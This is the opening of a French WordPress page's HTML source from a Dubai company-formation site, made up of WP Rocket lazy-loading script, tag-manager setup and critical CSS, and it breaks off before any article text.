

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/
body_size: 41623
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://emirates4yu.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>

		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:] | Création de société dubai | Creer societe offshore dubai</title><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}a,article,body,div,header,html,img,li,nav,p,section,span,time,ul{margin:0;padding:0;border:0;vertical-align:baseline;font-size:100%}article,header,nav,section{display:block}html{font-size:100%;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{position:relative;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased}.theme-content img{max-width:100%;width:auto\9;height:auto;border:0;vertical-align:middle;-ms-interpolation-mode:bicubic}a{color:#777}p{margin-bottom:30px}ul{list-style:none}p,ul{margin-bottom:20px}a{text-decoration:none}a,p{-ms-word-wrap:break-word;word-wrap:break-word}a:link,a:visited{outline:0 none;text-decoration:none}.clearboth{display:block;visibility:hidden;clear:both;overflow:hidden;width:0;height:0}.clearboth:after{display:block;visibility:hidden;clear:both;width:0;height:0;content:' ';font-size:0;line-height:0}.clearfix{display:block;clear:both}.clearfix:after,.clearfix:before{content:" ";display:table}ul{margin-bottom:1em;margin-left:1.5em;list-style-type:disc}ul li{margin-left:.85em}h1,h2{margin:0 0 .8em;font-weight:400;line-height:1.3em;-ms-word-wrap:break-word;word-wrap:break-word;text-transform:none}h1{font-size:36px;margin-bottom:16px}h2{font-size:30px;margin-bottom:14px}.mk-background-stretch{background-size:cover;-webkit-background-size:cover;-moz-background-size:cover}.post-type-badge{z-index:10}.mk-header{z-index:301}.mk-header .mk-header-bg{z-index:1}.mk-header .fit-logo-img a{z-index:30}.mk-header .mk-header-inner{z-index:300}.mk-header-holder{z-index:200}.mk-header-right{z-index:20}.mk-header-nav-container{z-index:30}.mk-go-top{z-index:300}#theme-page{z-index:11}.mk-nav-responsive-link{z-index:12}.mk-responsive-nav{z-index:20}#mk-page-introduce{z-index:8}.mk-post-nav{z-index:200}.pagnav-wrapper .pagenav-top{z-index:201}#mk-theme-container{z-index:200}.post-type-badge{position:absolute;left:50%;top:50%;display:block;opacity:0;margin:-24px 0 0 -24px}.post-type-badge svg{height:48px;fill:#fff}#mk-page-introduce,#mk-theme-container,.master-holder div,.theme-page-wrapper,:after,:before{box-sizing:border-box}.mk-grid{width:100%;margin:0 auto}.mk-grid:after{content:"";display:table;clear:both}@media handheld,only screen and (max-width:768px){.mk-grid{width:100%}}.blog-modern-comment,.featured-image .post-type-badge,.featured-image img,.mk-nav-responsive-link,.post-type-badge{-webkit-perspective:1000}.full-cover-link{width:100%;height:100%;position:absolute;z-index:14;left:0;top:0}.image-hover-overlay{position:absolute;left:0;top:0;right:0;bottom:0;opacity:0}.single-social-section{float:right}.single-social-section .blog-modern-comment,.single-social-section .blog-share-container,.single-social-section .mk-blog-print{float:right;display:inline-block;margin-left:20px}.single-social-section .blog-modern-comment span{color:#898989;font-size:11px;padding-left:3px}.single-social-section .blog-share-container{position:relative}@media handheld,only screen and (max-width:960px){.single-social-section{float:none!important;display:block;margin-bottom:20px}.single-social-section .blog-modern-comment,.single-social-section .blog-share-container,.single-social-section .mk-blog-print{float:left;padding:0 20px 0 0!important;margin:0!important}.single-social-section .single-share-box{right:-170px;left:auto!important}.single-social-section .single-share-box:before{left:-5px;right:auto!important}}.single-share-box{position:absolute;left:-220px;bottom:-11px;background-color:#252525;margin:0;list-style:none;display:none;text-align:center;padding:13px;text-transform:center}.single-share-box:before{right:-5px;top:50%;margin-top:-5px;display:block;width:10px;height:10px;position:absolute;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background-color:#252525;content:""}.single-share-box li{float:left;margin:0}.single-share-box li a{color:#a8a8a8;display:block;padding:0 10px}.mk-header{width:100%;position:relative}.mk-header .mk-header-bg{position:absolute;left:0;top:0;width:100%;height:100%}.mk-header .mk-header-inner{position:relative;width:100%}.mk-header:not(.header-style-4) .header-logo{top:0;position:absolute}.header-logo{display:block;width:100%}.header-logo img{top:50%;position:absolute;-webkit-transform:translate(0,-50%)!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important;ms-transform:translate(0,-50%)!important}.header-logo .mk-resposnive-logo{display:none}.fit-logo-img a{display:inline-block;height:100%;position:relative}.fit-logo-img a img{display:block;height:auto;max-height:100%;max-width:none}@media handheld,only screen and (max-width:780px){.header-logo a img{max-width:200px}}@media handheld,only screen and (max-width:400px){.header-logo a img{max-width:160px}}.mk-header-holder{width:100%;position:absolute}.sticky-style-fixed.header-style-1 .mk-header-holder{position:fixed;top:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.header-style-1 .logo-has-sticky .mk-sticky-logo{opacity:0}.mk-desktop-logo.light-logo{display:none}.mk-desktop-logo.dark-logo{display:block}#mk-boxed-layout{position:relative;z-index:0}.mk-header-right{position:absolute;right:10px;top:0}.header-grid.mk-grid{position:relative}.mk-header-nav-container{line-height:4px;display:block;position:relative;margin:0 auto}@media handheld,only screen and (max-width:1140px){.mk-header .mk-header-nav-container{width:100%!important}}.header-style-1.header-align-left .mk-header-nav-container{text-align:right;float:right;margin-right:30px}.header-style-1.header-align-left .mk-header-right{display:none}.header-style-1.header-align-left .header-logo{float:left;left:0}.header-style-1.header-align-left .header-logo a{margin-left:20px;float:left}.header-style-1.header-align-left .mk-nav-responsive-link{float:right;right:20px}.header-style-1.header-align-left .mk-grid .mk-header-nav-container{margin-right:0}.header-style-1.header-align-left.boxed-header .mk-header-right{display:block}#mk-theme-container{position:relative;left:0}body:not(.mk-boxed-enabled):not(.rtl) .sticky-style-fixed.header-style-1 .mk-header-holder{right:0}.mk-go-top{background-color:#ccc;background-color:rgba(0,0,0,.2);display:block;position:fixed;bottom:15px;width:45px;height:45px;text-align:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);right:-60px;opacity:0}.mk-go-top svg{position:absolute;top:15px;left:15px;fill:#fff;height:16px;width:16px}#theme-page{padding:0;margin:0;min-height:200px;height:auto;position:relative}#theme-page .theme-page-wrapper{margin:20px auto}#theme-page .theme-page-wrapper .theme-content{padding:30px 20px}.master-holder-bg-holder{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;z-index:-1}.master-holder-bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);transform:translateZ(0)}@media handheld,only screen and (max-width:768px){#theme-page{padding:0!important}.theme-page-wrapper:not(.full-width-layout){margin:0 auto 0!important}}.mk-header-social{display:inline-block;float:right;height:30px}.mk-header-social ul{list-style:none;margin:0;padding:0}.mk-header-social ul li{margin:0;display:inline-block}.mk-header-social ul li a{position:relative;display:block;margin:0 5px}.mk-header-social ul li a svg{height:16px;vertical-align:middle}.mk-header-right .mk-header-social{height:auto;padding:0 10px}.mk-header-right .mk-header-social ul{margin:0}@media handheld,only screen and (max-width:780px){.mk-header-right{display:none!important}}@media handheld,only screen and (max-width:780px){.mk-header-social{width:100%!important;float:none!important;display:block!important;height:auto!important;line-height:25px!important;margin:0 10px 5px!important;padding:0}.mk-header-social li svg{height:24px!important}}.mk-main-navigation{display:inline-block;text-align:center;margin:0 auto}.main-navigation-ul,.main-navigation-ul li.menu-item{margin:0;padding:0}.main-navigation-ul>li.menu-item{float:left}.main-navigation-ul>li.menu-item>a.menu-item-link{display:inline-block;text-align:center;text-decoration:none;font-weight:700;font-size:13px;position:relative;box-sizing:border-box;padding-top:2px}.main-navigation-ul>li.menu-item a.menu-item-link svg{margin-right:8px;height:16px;vertical-align:middle}.main-navigation-ul 